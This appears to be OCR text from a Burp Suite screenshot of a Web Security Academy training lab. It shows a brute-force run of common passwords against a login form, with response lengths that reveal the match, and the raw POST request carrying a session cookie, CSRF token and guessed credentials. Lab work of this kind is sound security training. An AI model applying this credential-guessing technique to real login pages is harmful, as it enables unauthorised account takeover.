 2 password 200 2977
73 aaaaaa 200 2899
0 200 3029
3 12345678 200 3029
4 qwerty 200 3029
5 123456789 200 3029
6 12345 200 3029
7 1234 200 3029
8 111111 200 3029
9 1234567 200 3029
请求 响应
Raw 参数 头 Hex
Origin: https://ac181f731e86c7ad80b235de003500d7.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excl
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac181f731e86c7ad80b235de003500d7.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=EHdkxixErlZlxZNRfweeuRTctSEBnBhh
csrf=YmxJ9oFfb627ZWIJoFNEyXRA5YzmYgAc&username=americas&password=aaaaaa